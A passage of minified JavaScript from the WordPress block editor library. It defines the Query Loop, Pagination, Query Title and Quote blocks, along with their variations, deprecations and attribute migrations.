patterns"),placeholder:(0,tt.__)("Search")})),(0,Ke.createElement)(nt.BlockContextProvider,{value:i},(0,Ke.createElement)(nt.__experimentalBlockPatternsList,{blockPatterns:m,shownPatterns:u,onClickPattern:(n,a)=>{const{newBlocks:o,queryClientIds:i}=((e,t)=>{const{query:{postType:n,inherit:a}}=t,o=e.map((e=>(0,Qe.cloneBlock)(e))),r=[],l=[...o];for(;l.length>0;){const e=l.shift();"core/query"===e.name&&(e.attributes.query={...e.attributes.query,postType:n,inherit:a},r.push(e.clientId)),e.innerBlocks?.forEach((e=>{l.push(e)}))}return{newBlocks:o,queryClientIds:r}})(a,t);r(e,o),i[0]&&l(i[0])}}))))}const jf=e=>{const{clientId:t,attributes:n}=e,[a,o]=(0,_t.useState)(!1),r=(0,gt.useSelect)((e=>!!e(nt.store).getBlocks(t).length),[t])?Ff:Vf;return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(r,{...e,openPatternSelectionModal:()=>o(!0)}),a&&(0,Ke.createElement)(qf,{clientId:t,attributes:n,setIsPatternSelectionModalOpen:o}))};const Wf=(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},(0,Ke.createElement)(et.Path,{d:"M41 9H7v3h34V9zm-22 5H7v1h12v-1zM7 26h12v1H7v-1zm34-5H7v3h34v-3zM7 38h12v1H7v-1zm34-5H7v3h34v-3z"})),Zf=(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},(0,Ke.createElement)(et.Path,{d:"M41 9H7v3h34V9zm-4 5H7v1h30v-1zm4 3H7v1h34v-1zM7 20h30v1H7v-1zm0 12h30v1H7v-1zm34 3H7v1h34v-1zM7 38h30v1H7v-1zm34-11H7v3h34v-3z"})),Qf=(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},(0,Ke.createElement)(et.Path,{d:"M41 9H7v3h34V9zm-22 5H7v1h12v-1zm22 3H7v1h34v-1zM7 20h34v1H7v-1zm0 12h12v1H7v-1zm34 3H7v1h34v-1zM7 38h34v1H7v-1zm34-11H7v3h34v-3z"})),Kf=(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},(0,Ke.createElement)(et.Path,{d:"M7 9h34v6H7V9zm12 8H7v1h12v-1zm18 3H7v1h30v-1zm0 18H7v1h30v-1zM7 35h12v1H7v-1zm34-8H7v6h34v-6z"})),Yf={query:{perPage:3,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!1}},Jf=[{name:"posts-list",title:(0,tt.__)("Posts List"),description:(0,tt.__)("Display a list of your most recent posts, excluding sticky posts."),icon:Sp,attributes:{namespace:"core/posts-list",query:{perPage:4,pages:1,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",sticky:"exclude",inherit:!1}},scope:["inserter"],isActive:({namespace:e,query:t})=>"core/posts-list"===e&&"post"===t.postType},{name:"title-date",title:(0,tt.__)("Title & Date"),icon:Wf,attributes:{...Yf},innerBlocks:[["core/post-template",{},[["core/post-title"],["core/post-date"]]],["core/query-pagination"],["core/query-no-results"]],scope:["block"]},{name:"title-excerpt",title:(0,tt.__)("Title & Excerpt"),icon:Zf,attributes:{...Yf},innerBlocks:[["core/post-template",{},[["core/post-title"],["core/post-excerpt"]]],["core/query-pagination"],["core/query-no-results"]],scope:["block"]},{name:"title-date-excerpt",title:(0,tt.__)("Title, Date, & Excerpt"),icon:Qf,attributes:{...Yf},innerBlocks:[["core/post-template",{},[["core/post-title"],["core/post-date"],["core/post-excerpt"]]],["core/query-pagination"],["core/query-no-results"]],scope:["block"]},{name:"image-date-title",title:(0,tt.__)("Image, Date, & Title"),icon:Kf,attributes:{...Yf},innerBlocks:[["core/post-template",{},[["core/post-featured-image"],["core/post-date"],["core/post-title"]]],["core/query-pagination"],["core/query-no-results"]],scope:["block"]}],{cleanEmptyObject:Xf}=Ft(nt.privateApis),ek=e=>{const{query:t}=e,{categoryIds:n,tagIds:a,...o}=t;return(t.categoryIds?.length||t.tagIds?.length)&&(o.taxQuery={category:t.categoryIds?.length?t.categoryIds:void 0,post_tag:t.tagIds?.length?t.tagIds:void 0}),{...e,query:o}},tk=(e,t)=>{const{style:n,backgroundColor:a,gradient:o,textColor:r,...l}=e;if(!(a||o||r||n?.color||n?.elements?.link))return[e,t];if(n&&(l.style=Xf({...n,color:void 0,elements:{...n.elements,link:void 0}})),nk(t)){const e=t[0],i=n?.color||n?.elements?.link||e.attributes.style?Xf({...e.attributes.style,color:n?.color,elements:n?.elements?.link?{link:n?.elements?.link}:void 0}):void 0;return[l,[(0,Qe.createBlock)("core/group",{...e.attributes,backgroundColor:a,gradient:o,textColor:r,style:i},e.innerBlocks)]]}return[l,[(0,Qe.createBlock)("core/group",{backgroundColor:a,gradient:o,textColor:r,style:Xf({color:n?.color,elements:n?.elements?.link?{link:n?.elements?.link}:void 0})},t)]]},nk=(e=[])=>1===e.length&&"core/group"===e[0].name,ak=e=>{const{layout:t=null}=e;if(!t)return e;const{inherit:n=null,contentSize:a=null,...o}=t;return n||a?{...e,layout:{...o,contentSize:a,type:"constrained"}}:e},ok=(e=[])=>{let t=null;for(const n of e){if("core/post-template"===n.name){t=n;break}n.innerBlocks.length&&(t=ok(n.innerBlocks))}return t},rk=(e=[],t)=>(e.forEach(((n,a)=>{"core/post-template"===n.name?e.splice(a,1,t):n.innerBlocks.length&&(n.innerBlocks=rk(n.innerBlocks,t))})),e),lk=(e,t)=>{const{displayLayout:n=null,...a}=e;if(!n)return[e,t];const o=ok(t);if(!o)return[e,t];const{type:r,columns:l}=n,i="flex"===r?"grid":"default",s=(0,Qe.createBlock)("core/post-template",{...o.attributes,layout:{type:i,...l&&{columnCount:l}}},o.innerBlocks);return[a,rk(t,s)]},ik={attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",categoryIds:[],tagIds:[],order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0}},layout:{type:"object",default:{type:"list"}}},supports:{html:!1},migrate(e,t){const n=ek(e),{layout:a,...o}=n,r={...o,displayLayout:n.layout};return lk(r,t)},save:()=>(0,Ke.createElement)(nt.InnerBlocks.Content,null)},sk={attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",categoryIds:[],tagIds:[],order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0}},tagName:{type:"string",default:"div"},displayLayout:{type:"object",default:{type:"list"}}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0},layout:!0},isEligible:({query:{categoryIds:e,tagIds:t}={}})=>e||t,migrate(e,t){const n=ek(e),[a,o]=tk(n,t),r=ak(a);return lk(r,o)},save({attributes:{tagName:e="div"}}){const t=nt.useBlockProps.save(),n=nt.useInnerBlocksProps.save(t);return(0,Ke.createElement)(e,{...n})}},ck={attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0,taxQuery:null,parents:[]}},tagName:{type:"string",default:"div"},displayLayout:{type:"object",default:{type:"list"}},namespace:{type:"string"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},layout:!0},isEligible(e){const{style:t,backgroundColor:n,gradient:a,textColor:o}=e;return n||a||o||t?.color||t?.elements?.link},migrate(e,t){const[n,a]=tk(e,t),o=ak(n);return lk(o,a)},save({attributes:{tagName:e="div"}}){const t=nt.useBlockProps.save(),n=nt.useInnerBlocksProps.save(t);return(0,Ke.createElement)(e,{...n})}},mk={attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0,taxQuery:null,parents:[]}},tagName:{type:"string",default:"div"},displayLayout:{type:"object",default:{type:"list"}},namespace:{type:"string"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},layout:!0},save({attributes:{tagName:e="div"}}){const t=nt.useBlockProps.save(),n=nt.useInnerBlocksProps.save(t);return(0,Ke.createElement)(e,{...n})},isEligible:({layout:e})=>e?.inherit||e?.contentSize&&"constrained"!==e?.type,migrate(e,t){const n=ak(e);return lk(n,t)}},uk=[{attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0,taxQuery:null,parents:[]}},tagName:{type:"string",default:"div"},displayLayout:{type:"object",default:{type:"list"}},namespace:{type:"string"}},supports:{align:["wide","full"],anchor:!0,html:!1,layout:!0},save({attributes:{tagName:e="div"}}){const t=nt.useBlockProps.save(),n=nt.useInnerBlocksProps.save(t);return(0,Ke.createElement)(e,{...n})},isEligible:({displayLayout:e})=>!!e,migrate:lk},mk,ck,sk,ik],pk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query",title:"Query Loop",category:"theme",description:"An advanced block that allows displaying post types based on different query parameters and visual configurations.",textdomain:"default",attributes:{queryId:{type:"number"},query:{type:"object",default:{perPage:null,pages:0,offset:0,postType:"post",order:"desc",orderBy:"date",author:"",search:"",exclude:[],sticky:"",inherit:!0,taxQuery:null,parents:[]}},tagName:{type:"string",default:"div"},namespace:{type:"string"},enhancedPagination:{type:"boolean",default:!1}},providesContext:{queryId:"queryId",query:"query",displayLayout:"displayLayout",enhancedPagination:"enhancedPagination"},supports:{align:["wide","full"],html:!1,layout:!0,interactivity:!0},editorStyle:"wp-block-query-editor"},{name:dk}=pk,gk={icon:rf,edit:jf,save:function({attributes:{tagName:e="div"}}){const t=nt.useBlockProps.save(),n=nt.useInnerBlocksProps.save(t);return(0,Ke.createElement)(e,{...n})},variations:Jf,deprecated:uk},hk=()=>Xe({name:dk,metadata:pk,settings:gk}),bk=[["core/paragraph",{placeholder:(0,tt.__)("Add text or blocks that will display when a query returns no results.")}]];const _k={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-no-results",title:"No results",category:"theme",description:"Contains the block elements used to render content when no query results are found.",parent:["core/query"],textdomain:"default",usesContext:["queryId","query"],supports:{align:!0,reusable:!1,html:!1,color:{gradients:!0,link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:yk}=_k,vk={icon:rf,edit:function(){const e=(0,nt.useBlockProps)(),t=(0,nt.useInnerBlocksProps)(e,{template:bk});return(0,Ke.createElement)("div",{...t})},save:function(){return(0,Ke.createElement)(nt.InnerBlocks.Content,null)}},fk=()=>Xe({name:yk,metadata:_k,settings:vk});function kk({value:e,onChange:t}){return(0,Ke.createElement)(et.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Arrow"),value:e,onChange:t,help:(0,tt.__)("A decorative arrow appended to the next and previous page link."),isBlock:!0},(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"none",label:(0,tt._x)("None","Arrow option for Query Pagination Next/Previous blocks")}),(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"arrow",label:(0,tt._x)("Arrow","Arrow option for Query Pagination Next/Previous blocks")}),(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"chevron",label:(0,tt._x)("Chevron","Arrow option for Query Pagination Next/Previous blocks")}))}function xk({value:e,onChange:t}){return(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show label text"),help:(0,tt.__)('Toggle off to hide the label text, e.g. "Next Page".'),onChange:t,checked:!0===e})}const wk=[["core/query-pagination-previous"],["core/query-pagination-numbers"],["core/query-pagination-next"]];const Ek=[{save:()=>(0,Ke.createElement)("div",{...nt.useBlockProps.save()},(0,Ke.createElement)(nt.InnerBlocks.Content,null))}],Ck={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-pagination",title:"Pagination",category:"theme",ancestor:["core/query"],allowedBlocks:["core/query-pagination-previous","core/query-pagination-numbers","core/query-pagination-next"],description:"Displays a paginated navigation to next/previous set of posts, when applicable.",textdomain:"default",attributes:{paginationArrow:{type:"string",default:"none"},showLabel:{type:"boolean",default:!0}},usesContext:["queryId","query"],providesContext:{paginationArrow:"paginationArrow",showLabel:"showLabel"},supports:{align:!0,reusable:!1,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},layout:{allowSwitching:!1,allowInheriting:!1,default:{type:"flex"}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-query-pagination-editor",style:"wp-block-query-pagination"},{name:Sk}=Ck,Bk={icon:sr,edit:function({attributes:{paginationArrow:e,showLabel:t},setAttributes:n,clientId:a}){const o=(0,gt.useSelect)((e=>{const{getBlocks:t}=e(nt.store),n=t(a);return n?.find((e=>["core/query-pagination-next","core/query-pagination-previous"].includes(e.name)))}),[a]),r=(0,nt.useBlockProps)(),l=(0,nt.useInnerBlocksProps)(r,{template:wk});return(0,_t.useEffect)((()=>{"none"!==e||t||n({showLabel:!0})}),[e,n,t]),(0,Ke.createElement)(Ke.Fragment,null,o&&(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(kk,{value:e,onChange:e=>{n({paginationArrow:e})}}),"none"!==e&&(0,Ke.createElement)(xk,{value:t,onChange:e=>{n({showLabel:e})}}))),(0,Ke.createElement)("nav",{...l}))},save:function(){return(0,Ke.createElement)(nt.InnerBlocks.Content,null)},deprecated:Ek},Nk=()=>Xe({name:Sk,metadata:Ck,settings:Bk}),Tk={none:"",arrow:"→",chevron:"»"};const Ik={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-pagination-next",title:"Next Page",category:"theme",parent:["core/query-pagination"],description:"Displays the next posts page link.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["queryId","query","paginationArrow","showLabel","enhancedPagination"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:Pk}=Ik,Mk={icon:hr,edit:function({attributes:{label:e},setAttributes:t,context:{paginationArrow:n,showLabel:a}}){const o=Tk[n];return(0,Ke.createElement)("a",{href:"#pagination-next-pseudo-link",onClick:e=>e.preventDefault(),...(0,nt.useBlockProps)()},a&&(0,Ke.createElement)(nt.PlainText,{__experimentalVersion:2,tagName:"span","aria-label":(0,tt.__)("Next page link"),placeholder:(0,tt.__)("Next Page"),value:e,onChange:e=>t({label:e})}),o&&(0,Ke.createElement)("span",{className:`wp-block-query-pagination-next-arrow is-arrow-${n}`,"aria-hidden":!0},o))}},zk=()=>Xe({name:Pk,metadata:Ik,settings:Mk}),Rk=(e,t="a",n="")=>(0,Ke.createElement)(t,{key:e,className:`page-numbers ${n}`},e);const Ak={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-pagination-numbers",title:"Page Numbers",category:"theme",parent:["core/query-pagination"],description:"Displays a list of page numbers for pagination.",textdomain:"default",attributes:{midSize:{type:"number",default:2}},usesContext:["queryId","query","enhancedPagination"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-query-pagination-numbers-editor"},{name:Hk}=Ak,Lk={icon:kr,edit:function({attributes:e,setAttributes:t}){const{midSize:n}=e,a=(e=>{const t=[];for(let n=1;n<=e;n++)t.push(Rk(n));t.push(Rk(e+1,"span","current"));for(let n=1;n<=e;n++)t.push(Rk(e+1+n));return t.push(Rk("...","span","dots")),t.push(Rk(2*e+3)),(0,Ke.createElement)(Ke.Fragment,null,t)})(parseInt(n,10));return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.RangeControl,{label:(0,tt.__)("Number of links"),help:(0,tt.__)("Specify how many links can appear before and after the current page number. Links to the first, current and last page are always visible."),value:n,onChange:e=>{t({midSize:parseInt(e,10)})},min:0,max:5,withInputField:!1}))),(0,Ke.createElement)("div",{...(0,nt.useBlockProps)()},a))}},Dk=()=>Xe({name:Hk,metadata:Ak,settings:Lk}),Fk={none:"",arrow:"←",chevron:"«"};const Vk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-pagination-previous",title:"Previous Page",category:"theme",parent:["core/query-pagination"],description:"Displays the previous posts page link.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["queryId","query","paginationArrow","showLabel","enhancedPagination"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:$k}=Vk,Ok={icon:nr,edit:function({attributes:{label:e},setAttributes:t,context:{paginationArrow:n,showLabel:a}}){const o=Fk[n];return(0,Ke.createElement)("a",{href:"#pagination-previous-pseudo-link",onClick:e=>e.preventDefault(),...(0,nt.useBlockProps)()},o&&(0,Ke.createElement)("span",{className:`wp-block-query-pagination-previous-arrow is-arrow-${n}`,"aria-hidden":!0},o),a&&(0,Ke.createElement)(nt.PlainText,{__experimentalVersion:2,tagName:"span","aria-label":(0,tt.__)("Previous page link"),placeholder:(0,tt.__)("Previous Page"),value:e,onChange:e=>t({label:e})}))}},Gk=()=>Xe({name:$k,metadata:Vk,settings:Ok}),Uk=["archive","search"];const qk=[{isDefault:!0,name:"archive-title",title:(0,tt.__)("Archive Title"),description:(0,tt.__)("Display the archive title based on the queried object."),icon:Br,attributes:{type:"archive"},scope:["inserter"]},{isDefault:!1,name:"search-title",title:(0,tt.__)("Search Results Title"),description:(0,tt.__)("Display the search results title based on the queried object."),icon:Br,attributes:{type:"search"},scope:["inserter"]}];qk.forEach((e=>{e.isActive||(e.isActive=(e,t)=>e.type===t.type)}));const jk=qk,Wk={attributes:{type:{type:"string"},textAlign:{type:"string"},level:{type:"number",default:1}},supports:{align:["wide","full"],html:!1,color:{gradients:!0},spacing:{margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0}},save:()=>null,migrate:ln,isEligible:({style:e})=>e?.typography?.fontFamily},Zk=[Wk],Qk={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/query-title",title:"Query Title",category:"theme",description:"Display the query title.",textdomain:"default",attributes:{type:{type:"string"},textAlign:{type:"string"},level:{type:"number",default:1},showPrefix:{type:"boolean",default:!0},showSearchTerm:{type:"boolean",default:!0}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},style:"wp-block-query-title"},{name:Kk}=Qk,Yk={icon:Br,edit:function({attributes:{type:e,level:t,textAlign:n,showPrefix:a,showSearchTerm:o},setAttributes:r}){const{archiveTypeTitle:l,archiveNameLabel:i}=(0,gt.useSelect)((e=>{const{getSettings:t}=e(nt.store),{__experimentalArchiveTitleNameLabel:n,__experimentalArchiveTitleTypeLabel:a}=t();return{archiveTypeTitle:a,archiveNameLabel:n}})),s=`h${t}`,c=(0,nt.useBlockProps)({className:ut()("wp-block-query-title__placeholder",{[`has-text-align-${n}`]:n})});if(!Uk.includes(e))return(0,Ke.createElement)("div",{...c},(0,Ke.createElement)(nt.Warning,null,(0,tt.__)("Provided type is not supported.")));let m;if("archive"===e){let e;e=l?a?i?(0,tt.sprintf)((0,tt.__)("%1$s: %2$s"),l,i):(0,tt.sprintf)((0,tt.__)("%s: Name"),l):i||(0,tt.sprintf)((0,tt.__)("%s name"),l):a?(0,tt.__)("Archive type: Name"):(0,tt.__)("Archive title"),m=(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show archive type in title"),onChange:()=>r({showPrefix:!a}),checked:a}))),(0,Ke.createElement)(s,{...c},e))}return"search"===e&&(m=(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show search term in title"),onChange:()=>r({showSearchTerm:!o}),checked:o}))),(0,Ke.createElement)(s,{...c},o?(0,tt.__)("Search results for: “search term”"):(0,tt.__)("Search results")))),(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.HeadingLevelDropdown,{value:t,onChange:e=>r({level:e})}),(0,Ke.createElement)(nt.AlignmentControl,{value:n,onChange:e=>{r({textAlign:e})}})),m)},variations:jk,deprecated:Zk},Jk=()=>Xe({name:Kk,metadata:Qk,settings:Yk}),Xk=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M13 6v6h5.2v4c0 .8-.2 1.4-.5 1.7-.6.6-1.6.6-2.5.5h-.3v1.5h.5c1 0 2.3-.1 3.3-1 .6-.6 1-1.6 1-2.8V6H13zm-9 6h5.2v4c0 .8-.2 1.4-.5 1.7-.6.6-1.6.6-2.5.5h-.3v1.5h.5c1 0 2.3-.1 3.3-1 .6-.6 1-1.6 1-2.8V6H4v6z"})),ex=e=>{const{value:t,...n}=e;return[{...n},t?(0,Qe.parseWithAttributeSchema)(t,{type:"array",source:"query",selector:"p",query:{content:{type:"string",source:"html"}}}).map((({content:e})=>(0,Qe.createBlock)("core/paragraph",{content:e}))):(0,Qe.createBlock)("core/paragraph")]},tx={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:"",__experimentalRole:"content"},citation:{type:"string",source:"html",selector:"cite",default:"",__experimentalRole:"content"},align:{type:"string"}},supports:{anchor:!0,__experimentalSlashInserter:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0}}},save({attributes:e}){const{align:t,value:n,citation:a}=e,o=ut()({[`has-text-align-${t}`]:t});return(0,Ke.createElement)("blockquote",{...nt.useBlockProps.save({className:o})},(0,Ke.createElement)(nt.RichText.Content,{multiline:!0,value:n}),!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"cite",value:a}))},migrate:ex},nx={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:""},citation:{type:"string",source:"html",selector:"cite",default:""},align:{type:"string"}},migrate:ex,save({attributes:e}){const{align:t,value:n,citation:a}=e;return(0,Ke.createElement)("blockquote",{style:{textAlign:t||null}},(0,Ke.createElement)(nt.RichText.Content,{multiline:!0,value:n}),!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"cite",value:a}))}},ax={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:""},citation:{type:"string",source:"html",selector:"cite",default:""},align:{type:"string"},style:{type:"number",default:1}},migrate(e){if(2===e.style){const{style:t,...n}=e;return ex({...n,className:e.className?e.className+" is-style-large":"is-style-large"})}return ex(e)},save({attributes:e}){const{align:t,value:n,citation:a,style:o}=e;return(0,Ke.createElement)("blockquote",{className:2===o?"is-large":"",style:{textAlign:t||null}},(0,Ke.createElement)(nt.RichText.Content,{multiline:!0,value:n}),!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"cite",value:a}))}},ox={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:""},citation:{type:"string",source:"html",selector:"footer",default:""},align:{type:"string"},style:{type:"number",default:1}},migrate(e){if(!isNaN(parseInt(e.style))){const{style:t,...n}=e;return ex({...n})}return ex(e)},save({attributes:e}){const{align:t,value:n,citation:a,style:o}=e;return(0,Ke.createElement)("blockquote",{className:`blocks-quote-style-${o}`,style:{textAlign:t||null}},(0,Ke.createElement)(nt.RichText.Content,{multiline:!0,value:n}),!nt.RichText.isEmpty(a)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"footer",value:a}))}},rx=[tx,nx,ax,ox],lx="web"===_t.Platform.OS,ix=[["core/paragraph",{}]];const sx={from:[{type:"block",blocks:["core/pullquote"],transform:({value:e,citation:t,anchor:n,fontSize:a,style:o})=>(0,Qe.createBlock)("core/quote",{citation:t,anchor:n,fontSize:a,style:o},[(0,Qe.createBlock)("core/paragraph",{content:e})])},{type:"prefix",prefix:">",transform:e=>(0,Qe.createBlock)("core/quote",{},[(0,Qe.createBlock)("core/paragraph",{content:e})])},{type:"raw",schema:()=>({blockquote:{children:"*"}}),selector:"blockquote",transform:(e,t)=>(0,Qe.createBlock)("core/quote",{},t({HTML:e.innerHTML,mode:"BLOCKS"}))},{type:"block",isMultiBlock:!0,blocks:["*"],isMatch:({},e)=>1===e.length?["core/paragraph","core/heading","core/list","core/pullquote"].includes(e[0].name):!e.some((({name:e})=>"core/quote"===e)),__experimentalConvert:e=>(0,Qe.createBlock)("core/quote",{},e.map((e=>(0,Qe.createBlock)(e.name,e.attributes,e.innerBlocks))))}],to:[{type:"block",blocks:["core/pullquote"],isMatch:({},e)=>e.innerBlocks.every((({name:e})=>"core/paragraph"===e)),transform:({citation:e,anchor:t,fontSize:n,style:a},o)=>{const r=o.map((({attributes:e})=>`${e.content}`)).join("<br>");return(0,Qe.createBlock)("core/pullquote",{value:r,citation:e,anchor:t,fontSize:n,style:a})}},{type:"block",blocks:["core/paragraph"],transform:({citation:e},t)=>nt.RichText.isEmpty(e)?t:[...t,(0,Qe.createBlock)("core/paragraph",{content:e})]},{type:"block",blocks:["core/group"],transform:({citation:e,anchor:t},n)=>(0,Qe.createBlock)("core/group",{anchor:t},nt.RichText.isEmpty(e)?n:[...n,(0,Qe.createBlock)("core/paragraph",{content:e})])}],ungroup:({citation:e},t)=>nt.RichText.isEmpty(e)?t:[...t,(0,Qe.createBlock)("core/paragraph",{content:e})]},cx=sx,mx={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/quote",title:"Quote",category:"text",description:'Give quoted text visual emphasis. "In quoting others, we cite ourselves." — Julio Cortázar',keywords:["blockquote","cite"],textdomain:"default",attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",default:"",__experimentalRole:"content"},citation:{type:"rich-text",source:"rich-text",selector:"cite",__experimentalRole:"content"},align:{type:"string"}},supports:{anchor:!0,html:!1,__experimentalOnEnter:!0,__experimentalOnMerge:!0,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,heading:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},layout:{allowEditing:!1},spacing:{blockGap:!0},interactivity:{clientNavigation:!0}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"plain",label:"Plain"}],editorStyle:"wp-block-quote-editor",style:"wp-block-quote"},{name:ux}=mx,px={icon:Xk,example:{attributes:{citation:"Julio Cortázar"},innerBlocks:[{name:"core/paragraph",attributes:{content:(0,tt.__)("In quoting others, we cite ourselves.")}}]},transforms:cx,edit:function({attributes:e,setAttributes:t,insertBlocksAfter:n,clientId:a,className:o,style:r}){const{align:l,citation:i}=e;((e,t)=>{const n=(0,gt.useRegistry)(),{updateBlockAttributes:a,replaceInnerBlocks:o}=(0,gt.useDispatch)(nt.store);(0,_t.useEffect)((()=>{if(!e.value)return;const[r,l]=ex(e);Qp()("Value attribute on the quote block",{since:"6.0",version:"6.5",alternative:"inner 